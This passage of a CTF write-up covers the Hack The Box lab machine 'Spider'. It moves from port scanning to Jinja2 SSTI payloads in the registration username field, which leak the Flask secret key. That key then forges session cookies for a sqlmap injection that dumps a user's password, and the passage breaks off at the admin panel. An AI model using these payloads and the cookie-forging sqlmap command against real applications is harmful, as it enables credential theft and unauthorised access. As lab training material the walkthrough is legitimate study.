Spider
9 minutes to read

- Flask
- SQL Injection
- Port forwarding
- XML External Entity
- Remote Code Execution
- Server-Side Template Injection
- OS: Linux
- Difficulty: Hard
- IP Address: 10.10.10.243
- Release: 29 / 05 / 2021
Port scanning
# Nmap 7.93 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.243 -p 22,80
Nmap scan report for 10.10.10.243
Host is up (0.034s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 28:f1:61:28:01:63:29:6d:c5:03:6d:a9:f0:b0:66:61 (RSA)
|   256 3a:15:8c:cc:66:f4:9d:cb:ed:8a:1f:f9:d7:ab:d1:cc (ECDSA)
|_  256 a6:d4:0c:8e:5b:aa:3f:93:74:d6:a8:08:c9:52:39:09 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://spider.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 11.15 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Enumeration
If we enter http://10.10.10.243, the server will redirect to http://spider.htb. This means that the server uses virtual hosting and we need to put spider.htb into /etc/hosts. Then, we can access the website:

Using gobuster we can find some directories:
$ gobuster dir -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -q -u http://spider.htb
/index                (Status: 200) [Size: 11273]
/login                (Status: 200) [Size: 1832]
/register             (Status: 200) [Size: 2130]
/main                 (Status: 302) [Size: 219] [--> http://spider.htb/login]
/user                 (Status: 302) [Size: 219] [--> http://spider.htb/login]
/view                 (Status: 302) [Size: 219] [--> http://spider.htb/login]
/cart                 (Status: 500) [Size: 290]
/logout               (Status: 302) [Size: 209] [--> http://spider.htb/]
/checkout             (Status: 500) [Size: 290]
After inspecting the website, we can see that it is using Flask (a Python back-end framework) because the HTTP response status is in capital letters (i.e. FOUND, NOT FOUND, INTERNAL SERVER ERROR…), which is usual in Flask:
$ curl -I spider.htb/asdf
HTTP/1.1 404 NOT FOUND
Server: nginx/1.14.0 (Ubuntu)
Date:
Content-Type: text/html; charset=utf-8
Content-Length: 232
Connection: keep-alive
Looking for SSTI
Flask uses a template renderer called Jinja2, which might be vulnerable to Server-Side Template Injection (SSTI) if the server is misconfigured.
There is a Twitter account that appears at the website that points to a Cybersecurity researcher that wrote a blogpost on SSTI in Flask and Jinja2. This is actually a hint. There are other easter eggs that are related to the blogpost.


The SSTI vulnerability is at the username field when registering a new account. After registering, if you access your profile you will see the payload executed.
Foothold
We can build a Python script called ssti.py to automate the process (detailed explanation here).
Here there is a simple proof of concept:
$ python3 ssti.py '{{7*7}}'
49
Obtaining Flask’s secret key
Here we must take into account that the username field can have at most 10 characters, so there are not many payloads that we can inject. We can try to obtain contents of the Flask config variable:
$ python3 ssti.py '{{config}}'
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'RATELIMIT_ENABLED': True, 'RATELIMIT_DEFAULTS_PER_METHOD': False, 'RATELIMIT_SWALLOW_ERRORS': False, 'RATELIMIT_HEADERS_ENABLED': False, 'RATELIMIT_STORAGE_URL': 'memory://', 'RATELIMIT_STRATEGY': 'fixed-window', 'RATELIMIT_HEADER_RESET': 'X-RateLimit-Reset', 'RATELIMIT_HEADER_REMAINING': 'X-RateLimit-Remaining', 'RATELIMIT_HEADER_LIMIT': 'X-RateLimit-Limit', 'RATELIMIT_HEADER_RETRY_AFTER': 'Retry-After', 'UPLOAD_FOLDER': 'static/uploads'}>
We have leaked the secret key that signs the session cookies. So, it is clear that we need to do something with the cookies.
Finding SQL injection
After searching for Flask sessions and cookies, there is a way we can inject SQL in the cookie using sqlmap and flask_unsign Python module (which can be installed using pip). More information can be found in HackTricks, just as follows:
$ sqlmap --url http://spider.htb/ --eval "import flask_unsign; session = flask_unsign.session.sign({'cart_items': [], 'uuid': session}, secret='Sup3rUnpredi
ctableK3yPleas3Leav3mdanfe12332942')" --cookie='session=*' --random-agent --dump

...

+----+--------------------------------------+------------+-----------------+
| id | uuid                                 | name       | password        |
+----+--------------------------------------+------------+-----------------+
| 1  | 129f60ea-30cf-4065-afb9-6be45ad38b73 | chiv       | ch1VW4sHERE7331 |
+----+--------------------------------------+------------+-----------------+

...
It is important for sqlmap to work that you say “No” when it asks for:
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n]do you want to URL encode cookie values (implementation specific)? [Y/n]
Exploiting a tricky SSTI
And now we have the password for user chiv (this is another reference to the SSTI blogpost), we can enter the administration panel at http://spider.htb/admin:
